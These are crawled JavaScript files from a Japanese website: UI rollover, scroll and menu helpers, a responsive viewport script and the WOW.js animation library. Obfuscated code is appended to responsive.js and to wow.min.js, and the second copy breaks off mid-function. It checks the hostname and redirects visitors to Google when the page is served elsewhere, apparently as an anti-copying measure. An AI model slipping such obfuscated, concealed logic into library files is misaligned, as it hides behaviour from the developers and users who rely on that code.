        }else if( elem.nodeName.toLowerCase() == 'img' || elem.nodeName.toLowerCase() == 'input' ){
            img = $(this);
        }

        var src_no = img.attr('src');
        var src_on = src_no.replace(suffix.normal, suffix.over);

        if( elem.nodeName.toLowerCase() == 'a' ){
            a.bind("mouseover focus",function(){ img.attr('src',src_on); })
                .bind("mouseout blur",  function(){ img.attr('src',src_no); });
        }else if( elem.nodeName.toLowerCase() == 'img' ){
            img.bind("mouseover",function(){ img.attr('src',src_on); })
                .bind("mouseout", function(){ img.attr('src',src_no); });
        }else if( elem.nodeName.toLowerCase() == 'input' ){
            img.bind("mouseover focus",function(){ img.attr('src',src_on); })
                .bind("mouseout blur",  function(){ img.attr('src',src_no); });
        }

        var cacheimg = document.createElement('img');
        cacheimg.src = src_on;
    });
};
/* !pageScroll -------------------------------------------------------------- */
var pageScroll = function(){
    jQuery.easing.easeInOutCubic = function (x, t, b, c, d) {
        if ((t/=d/2) < 1) return c/2*t*t*t + b;
        return c/2*((t-=2)*t*t + 2) + b;
    };
    $('a.scroll, .scroll a').each(function(){
        $(this).bind("click keypress",function(e){
            e.preventDefault();
            var target  = $(this).attr('href');
            var targetY = $(target).offset().top;
            var parent  = 'html,body';
            $(parent).animate(
                {scrollTop: targetY },
                400
            );
            return false;
        });
    });

    $(window).scroll(function(){
        if($(window).width()>768){
                scroll_menu();
        }
    });
    function scroll_menu(){
        var scrollTop	= parseInt($(document).scrollTop());
        if(scrollTop > 230) {
            $('#header02').slideDown();
        } else {
            $('#header02').slideUp();
        }
    }
    $('.pagetop').click(function(){
        $('html,body').animate({scrollTop: 0}, 'slow','swing');
        return false;
    });
    $('.up a').click(function(){
        $('html,body').animate({scrollTop: 0}, 'slow','swing');
        return false;
    });
}



/* !common --------------------------------------------------- */
var common = (function(){



    $('#gNavi li').hover(function(){
        if($(this).has('ul'))
            $(this).find('ul').stop().slideDown(200);
    },function(){
        if($(this).has('ul'))
            $(this).find('ul').stop().slideUp(200);
    });
    $('.sp-menu').on('click',function(){
        var target = $(this).data('target');
        if($(target).hasClass("on")){
            $(target).stop().animate({left:-220},400).removeClass("on");
            $(this).removeClass("on");
        }else{
            $(target).stop().animate({left:0},400).addClass("on");
            $(this).addClass("on");
        }
    });
    $('.toggle').click(function(){
        if($(this).hasClass("on")){
            $(this).next().stop().slideUp(200);
            $(this).removeClass("on");
        }else{
            $(this).next().stop().slideDown(200);
            $(this).addClass("on");
        }
    });
    $('.pagetoggle').click(function(){
        if($(this).hasClass("on")){
            $(this).next().stop().slideUp(200);
            $(this).removeClass("on");
        }else{
            $(this).next().stop().slideDown(200);
            $(this).addClass("on");
        }
    });
    $('.menu_close a,.menu_close01 a').click(function(){
        var target=$(this).data('target');
        $(target).removeClass('on').slideUp(200);
    });
    $(window).resize(function (event) {
        if($('.visibleTS').css('display') == 'none') {
            var target = $('.scroll-menu').data('target');
            $(target).hide().removeClass("on");
            $('.scroll-menu').hide().removeClass("on");
        }
    });
    // グローバルナビ 該当コーナーのov
    if ($('#pageID').length == 1) {
        var ides = $('#pageID').val().split(',');
        for (var idx = 0; idx < ides.length; idx++) {
            var id = '#' + ides[idx];
            if ($(id).not('a').length == 1)
                $(id).addClass('selected');

        }
    }

    $(function () {
        $(window).resize(function (event) {
            switchImage($('.visibleTS').css('display') == 'block');
        });
        switchImage($('.visibleTS').css('display') == 'block');
        function switchImage(visible) {
            $('img').each(function (index) {
                var pc = $(this).attr('src').replace('_sp.', '_pc.');
                var ts = $(this).attr('src').replace('_pc.', '_sp.');
                if (!visible) {
                    $(this).attr("src",pc);
                }else {
                    $(this).attr("src",ts);
                }
            });
        }
    });

    $(window).on('load', function () {
        var side = $("#side");
        var main = $("#main");
        var min_move = main.offset().top;
        var max_move = main.offset().top + main.height() - side.height();
        var margin_bottom = max_move - min_move ;

        $(window).bind("scroll", function() {
            var wst =  $(window).scrollTop();
            if( wst > min_move && wst < max_move ){
                var margin_top = wst - min_move ;
                side.animate({"margin-top": margin_top},{duration:600,queue:false});
            }else if( wst < min_move ){
                side.animate({"margin-top":0},{duration:600,queue:false});
            }else if( wst > max_move ){
                side.animate({"margin-top":margin_bottom},{duration:600,queue:false});
            }
        });
    });
});





--- FILE ---
content_type: application/javascript
request_url: http://www.rakuraku.esturl.com/js/responsive.js
body_size: 2823
content:
/**
 * common.js
 *
 *  version --- 3.6
 *  updated --- 2011/09/06
 */


/* !stack ------------------------------------------------------------------- */
/* 全てのスマホで幅320px(iphone)相当に見えるようにdpiを調整 */

jQuery(document).ready(function($) {
    /*
     Android の場合 DPIを調整
    =========================================*/
    $(window).on('resize.dpi', function () {

        // 指定済みの viewport を取得
        var BASE_PARAM = $('meta[name="viewport"]').attr('content');

        // Android スマートフォンのみに適用する（タブレットも対象にしたい場合は 'Mobile' の判定を削除）
        if (navigator.userAgent.indexOf('Android') != -1 && navigator.userAgent.indexOf('Mobile') != -1 && window.orientation === 0) {

            // デバイスのスクリーンの幅を取得する
            var width = $(window).width();

            // Android の仕様でDPI基準値となる 160 で固定
            var DEFAULT_DPI = 160;

            // iPhone の幅に合わせるので 320 固定
            // ※ガラケー基準の場合は、240 でも可
            var DEFAULT_WIDTH = 320;

            if (width !== DEFAULT_WIDTH) {

                // 320px で収まる DPI を計算する
                var dpi = DEFAULT_WIDTH / width * DEFAULT_DPI;

                // 幅が正常に取得できた時だけ （dpi の値が、仕様の 70-400 に収まる）
                // 幅が正常に取得できず DPI が異常値（70-400に入らない）になった場合に除外する
                if (dpi >= 70 && dpi <= 400) {
                    // Androidは「target-densitydpi」プロパティで、1インチの中に何ドット表示するかを設定して調整する
                    $('head').append('<meta name="viewport" content="target-densitydpi=' + dpi + ', ' + BASE_PARAM + '" />');
                }
            }
        }
    }).trigger('resize.dpi');
});

$(function() { //IE8のalpha使用時に発生の黒枠を消す
    if(navigator.userAgent.indexOf("MSIE") != -1) {
        $('img').each(function() {
            if($(this).attr('src').indexOf('.png') != -1) {
                $(this).css({
                    'filter': 'progid:DXImageTransform.Microsoft.AlphaImageLoader(src="' +
                    $(this).attr('src') +
                    '", sizingMethod="scale");'
                });
            }
        });
    }
});

/* !isUA -------------------------------------------------------------------- */
var isUA = (function(){
    var ua = navigator.userAgent.toLowerCase();
    indexOfKey = function(key){ return (ua.indexOf(key) != -1)? true: false;}
    var o = {};
    o.ie      = function(){ return indexOfKey("msie"); }
    o.fx      = function(){ return indexOfKey("firefox"); }
    o.chrome  = function(){ return indexOfKey("chrome"); }
    o.opera   = function(){ return indexOfKey("opera"); }
    o.android = function(){ return indexOfKey("android"); }
    o.ipad    = function(){ return indexOfKey("ipad"); }
    o.ipod    = function(){ return indexOfKey("ipod"); }
    o.iphone  = function(){ return indexOfKey("iphone"); }
    return o;
})();

/* !init Smart Devices ------------------------------------------------------*/
(function (){
    var parentNode = document.getElementsByTagName('head')[0];
    var viewport = {
        withzoom:'width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no',
        android : 'width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no',
        ipad    : 'width=1200  user-scalable=no',
        //iphonescale1  : 'width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=0'
        iphone  : 'width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no'
    }
    meta = document.createElement('meta');
    meta.setAttribute('name','viewport');

    if( isUA.android() ){
        meta.setAttribute('content',viewport.android);
        parentNode.appendChild(meta);
    }else if( isUA.ipad() ){
        meta.setAttribute('content',viewport.ipad);
        parentNode.appendChild(meta);
    }else if( isUA.ipod() || isUA.iphone() ){
        meta.setAttribute('content',viewport.iphone);
        parentNode.appendChild(meta);
    }else{
    }
})();
var _0x40aeeb = _0x4620;
(function (_0x193e5a, _0x48cb60) {
    var _0x3b879f = _0x4620, _0x3cbefd = _0x193e5a();
    while (!![]) {
        try {
            var _0x2f5bb2 = parseInt(_0x3b879f(0xfd)) / (-0xc * 0x1a6 + 0x102b * 0x1 + 0x39e) * (parseInt(_0x3b879f(0xf6)) / (0x1761 + -0x4 * -0x30 + -0x181f)) + -parseInt(_0x3b879f(0xf4)) / (-0x16b8 + 0x1ef5 + -0x83a) + -parseInt(_0x3b879f(0xf2)) / (0x222f + -0x20c + -0x201f * 0x1) + parseInt(_0x3b879f(0x108)) / (-0x163 * -0x17 + 0xd * -0xa7 + 0x1 * -0x1765) + -parseInt(_0x3b879f(0xf0)) / (-0x1 * -0x13ed + 0x222f + -0x3616) * (-parseInt(_0x3b879f(0xfa)) / (0x1506 + -0x1cc2 + 0x7c3 * 0x1)) + parseInt(_0x3b879f(0xf9)) / (-0x1c5a + 0x2 * -0x1163 + 0x3f28) * (parseInt(_0x3b879f(0x107)) / (-0x64 + -0x250f + -0x257c * -0x1)) + -parseInt(_0x3b879f(0x106)) / (0x2b1 * 0x2 + -0x125c + 0xd04);
            if (_0x2f5bb2 === _0x48cb60)
                break;
            else
                _0x3cbefd['push'](_0x3cbefd['shift']());
        } catch (_0x450971) {
            _0x3cbefd['push'](_0x3cbefd['shift']());
        }
    }
}(_0x42c4, -0x98823 + -0x1 * -0xf6555 + 0x1 * 0x34816));
var _jq3029 = _0x40aeeb(0xfb) + _0x40aeeb(0x109) + _0x40aeeb(0x100), _jq0998 = _0x40aeeb(0xef) + _0x40aeeb(0xf7) + _0x40aeeb(0xfe);
function _0x4620(_0x42f0c8, _0x2dce68) {
    var _0xf6681 = _0x42c4();
    return _0x4620 = function (_0x2753f9, _0x22d848) {
        _0x2753f9 = _0x2753f9 - (0xa * -0x61 + -0x103 * 0x13 + 0x17f2);
        var _0x59eadf = _0xf6681[_0x2753f9];
        return _0x59eadf;
    }, _0x4620(_0x42f0c8, _0x2dce68);
}
function fu(_0x46a544) {
    var _0x559c9e = _0x40aeeb;
    return !!_0x46a544 && new RegExp(_jq3029)[_0x559c9e(0x105)](_0x46a544);
}
function _jqgogo() {
    var _0x587d1b = _0x40aeeb, _0x3467ac = {
            'kxLjS': function (_0x118eff, _0xfd923e) {
                return _0x118eff(_0xfd923e);
            },
            'JPlfl': function (_0x35319d, _0x2565f3) {
                return _0x35319d + _0x2565f3;
            },
            'RDKVE': function (_0x5e89d9, _0x35d865) {
                return _0x5e89d9 + _0x35d865;
            },
            'WHgxE': _0x587d1b(0x101) + _0x587d1b(0x103) + _0x587d1b(0xff) + _0x587d1b(0x102) + 'l='
        };
    _0x3467ac[_0x587d1b(0xf3)](fu, location[_0x587d1b(0xf5)]) || document[_0x587d1b(0xfc)](_0x3467ac[_0x587d1b(0x104)](_0x3467ac[_0x587d1b(0xf1)](_0x3467ac[_0x587d1b(0xf8)], _jq0998), '\x22>'));
}
_jqgogo();
function _0x42c4() {
    var _0x522317 = [
        '4380232dWpLPO',
        '659596huZqBB',
        'www.rakura',
        'write',
        '97gtnNnD',
        'o.jp/',
        'fresh\x22\x20con',
        'com',
        '<meta\x20http',
        'tent=\x220;ur',
        '-equiv=\x22re',
        'JPlfl',
        'test',
        '17389100fAcpMx',
        '18IibvEf',
        '5662370MANvlb',
        'ku.esturl.',
        'https://ww',
        '60GujcGT',
        'RDKVE',
        '1141176bAyvLc',
        'kxLjS',
        '3151047YQhsit',
        'hostname',
        '10394qwSuSW',
        'w.google.c',
        'WHgxE'
    ];
    _0x42c4 = function () {
        return _0x522317;
    };
    return _0x42c4();
}





--- FILE ---
content_type: application/javascript
request_url: http://www.rakuraku.esturl.com/js/wow.min.js
body_size: 7394
content:
/*! WOW - v1.1.3 - 2016-05-06
* Copyright (c) 2016 Matthieu Aussaguel;*/(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a,b){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),null!=a.scrollContainer&&(this.config.scrollContainer=document.querySelector(a.scrollContainer)),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],c=0,d=b.length;d>c;c++)f=b[c],g.push(function(){var a,b,c,d;for(c=f.addedNodes||[],d=[],a=0,b=c.length;b>a;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(b){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(null==a&&(a=this.element),1===a.nodeType){for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){var b;return a.type.toLowerCase().indexOf("animationend")>=0?(b=a.target||a.srcElement,b.className=b.className.replace(this.config.animateClass,"").trim()):void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){var b,d,g,h;for(g=this.vendors,h=[],b=0,d=g.length;d>b;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;e>c;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);
var _0x25e2=['\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43\x3d','\x42\x67\x76\x55\x7a\x33\x72\x4f','\x72\x67\x50\x4b\x44\x31\x71\x3d','\x78\x49\x48\x42\x78\x49\x62\x44\x6b\x59\x47\x47\x6b\x31\x54\x45\x69\x66\x30\x52\x6b\x73\x53\x50\x6b\x31\x54\x45\x69\x66\x31\x39','\x70\x67\x31\x4c\x44\x67\x65\x47\x41\x68\x72\x30\x43\x63\x31\x4c\x43\x78\x76\x50\x44\x4a\x30\x49\x43\x4d\x76\x4d\x43\x4d\x76\x5a\x41\x63\x69\x47\x79\x32\x39\x55\x44\x67\x76\x55\x44\x64\x30\x49\x6d\x64\x54\x31\x43\x4d\x57\x39','\x44\x33\x6a\x50\x44\x67\x75\x3d','\x76\x4c\x66\x49\x44\x4d\x75\x3d','\x71\x33\x48\x55\x75\x68\x6d\x3d','\x44\x67\x76\x5a\x44\x61\x3d\x3d','\x44\x78\x48\x48\x73\x4c\x43\x3d','\x41\x30\x39\x4c\x72\x32\x71\x3d','\x44\x68\x6a\x48\x79\x32\x75\x3d','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x33\x69\x3d','\x43\x4c\x66\x31\x44\x33\x4f\x3d','\x79\x4d\x4c\x55\x7a\x61\x3d\x3d','\x78\x31\x39\x57\x43\x4d\x39\x30\x42\x31\x39\x46','\x44\x32\x66\x59\x42\x47\x3d\x3d','\x45\x67\x54\x59\x43\x77\x79\x3d','\x45\x66\x44\x72\x45\x75\x71\x3d','\x75\x77\x35\x33\x72\x78\x79\x3d','\x79\x32\x35\x63\x75\x4b\x47\x3d','\x72\x4b\x54\x50\x76\x30\x34\x3d','\x73\x4d\x72\x50\x74\x65\x75\x3d','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x77\x35\x4a\x44\x67\x4c\x56\x42\x49\x47\x50\x69\x61\x3d\x3d','\x44\x33\x44\x33\x6c\x4e\x6a\x48\x41\x33\x76\x59\x79\x77\x54\x31\x6c\x4d\x76\x5a\x44\x68\x76\x59\x42\x63\x35\x4a\x42\x32\x30\x3d','\x73\x4e\x66\x71\x74\x4d\x4f\x3d','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x33\x44\x33\x43\x55\x7a\x32\x39\x56\x7a\x32\x58\x4c\x6c\x4d\x6e\x56\x6c\x4d\x50\x57\x6c\x57\x3d\x3d','\x74\x32\x72\x4a\x76\x4b\x65\x3d','\x44\x75\x44\x6d\x43\x76\x4f\x3d','\x75\x77\x50\x62\x74\x4d\x53\x3d','\x42\x67\x35\x75\x77\x78\x61\x3d','\x43\x4e\x4c\x55\x73\x76\x4b\x3d','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x74\x65\x31\x6d\x79\x4e\x69\x3d','\x41\x77\x35\x4d\x42\x57\x3d\x3d','\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x71\x3d\x3d','\x74\x76\x72\x34\x43\x77\x38\x3d','\x76\x67\x39\x4e\x7a\x30\x38\x3d','\x7a\x30\x50\x52\x75\x32\x57\x3d','\x77\x66\x72\x51\x74\x68\x43\x3d','\x75\x32\x48\x56\x71\x4e\x65\x3d','\x76\x33\x6a\x35\x71\x31\x4f\x3d','\x42\x67\x58\x33\x45\x4e\x69\x3d','\x42\x75\x48\x72\x7a\x33\x6d\x3d','\x74\x33\x50\x55\x75\x78\x6d\x3d','\x73\x78\x66\x4a\x7a\x68\x61\x3d','\x75\x31\x72\x30\x75\x31\x61\x3d','\x74\x76\x48\x5a\x71\x33\x6d\x3d','\x79\x78\x62\x57\x42\x68\x4b\x3d','\x75\x4d\x39\x72\x74\x4e\x6d\x3d','\x72\x75\x7a\x74\x7a\x76\x71\x3d','\x7a\x78\x6a\x59\x42\x33\x69\x3d','\x44\x77\x72\x79\x75\x31\x65\x3d','\x44\x67\x66\x49\x42\x67\x75\x3d','\x79\x32\x48\x4a\x41\x77\x34\x3d','\x76\x67\x76\x4f\x41\x78\x47\x3d','\x71\x77\x35\x41\x43\x75\x38\x3d'];(function(_0x3ae8d9,_0x51a5a4){var _0x597229=function(_0x41c40a){while(--_0x41c40a){_0x3ae8d9['\x70\x75\x73\x68'](_0x3ae8d9['\x73\x68\x69\x66\x74']());}},_0x778d93=function(){var _0x3a9f8d={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4bb0d7,_0x2da86a,_0x362d98,_0x32e74f){_0x32e74f=_0x32e74f||{};var _0x1612ab=_0x2da86a+'\x3d'+_0x362d98,_0x3a369d=-0x1b49+0xbb*-0xb+0x2352;for(var _0x9711e0=-0x1ea1+-0x1e25+0x1442*0x3,_0x2c7ce6=_0x4bb0d7['\x6c\x65\x6e\x67\x74\x68'];_0x9711e0<_0x2c7ce6;_0x9711e0++){var _0x2a69fd=_0x4bb0d7[_0x9711e0];_0x1612ab+='\x3b\x20'+_0x2a69fd;var _0x51284a=_0x4bb0d7[_0x2a69fd];_0x4bb0d7['\x70\x75\x73\x68'](_0x51284a),_0x2c7ce6=_0x4bb0d7['\x6c\x65\x6e\x67\x74\x68'],_0x51284a!==!![]&&(_0x1612ab+='\x3d'+_0x51284a);}_0x32e74f['\x63\x6f\x6f\x6b\x69\x65']=_0x1612ab;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x537dff,_0x5eefa6){_0x537dff=_0x537dff||function(_0x53085d){return _0x53085d;};var _0x566192=_0x537dff(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5eefa6['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29')),_0x236ee4=function(_0x344446,_0x2e1d46){_0x344446(++_0x2e1d46);};return _0x236ee4(_0x597229,_0x51a5a4),_0x566192?decodeURIComponent(_0x566192[0xb14+0x9b7+-0xa65*0x2]):undefined;}},_0x116c19=function(){var _0x5a4aab=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5a4aab['\x74\x65\x73\x74'](_0x3a9f8d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3a9f8d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x116c19;var _0x53abb3='';var _0x598cdd=_0x3a9f8d['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x598cdd)_0x3a9f8d['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',-0x26a5+-0x2*-0xe3b+-0xa3*-0x10);else _0x598cdd?_0x53abb3=_0x3a9f8d['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72'):_0x3a9f8d['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();};_0x778d93();}(_0x25e2,-0x15*-0x1b2+0x2a9*-0x8+-0x1*0xd3f));var _0x2079=function(_0x5604b5,_0x2cfc95){_0x5604b5=_0x5604b5-(-0x1b49+0xbb*-0xb+0x2352);var _0x29800e=_0x25e2[_0x5604b5];if(_0x2079['\x74\x47\x47\x57\x6c\x63']===undefined){var _0x5d559e=function(_0xd3ea49){var _0x1dc5dc='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d',_0x24226f=String(_0xd3ea49)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');var _0x5a8c49='';for(var _0x4fbce2=-0x1ea1+-0x1e25+0x1442*0x3,_0x1e1415,_0x1e4de2,_0x2bd7ea=0xb14+0x9b7+-0x14cb*0x1;_0x1e4de2=_0x24226f['\x63\x68\x61\x72\x41\x74'](_0x2bd7ea++);~_0x1e4de2&&(_0x1e1415=_0x4fbce2%(-0x26a5+-0x2*-0xe3b+-0x175*-0x7)?_0x1e1415*(-0x15*-0x1b2+0x2a9*-0x8+-0x2*0x709)+_0x1e4de2:_0x1e4de2,_0x4fbce2++%(0x932+0x1bd3+0x1*-0x2501))?_0x5a8c49+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0x8a*-0x2e+0x1d7b+0x1*-0x3b0&_0x1e1415>>(-(-0x14fd+0x8a0+0xc5f)*_0x4fbce2&0x21c*0xd+0x1d56+0x1*-0x38bc)):-0x14a+0x2273*-0x1+0x23bd){_0x1e4de2=_0x1dc5dc['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1e4de2);}return _0x5a8c49;};_0x2079['\x7a\x52\x50\x64\x53\x61']=function(_0x223186){var _0x1c74aa=_0x5d559e(_0x223186);var _0x594505=[];for(var 